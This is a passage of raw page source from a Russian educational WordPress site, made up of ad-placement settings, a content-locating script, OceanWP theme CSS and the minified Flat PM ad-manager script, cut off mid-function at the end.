blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return 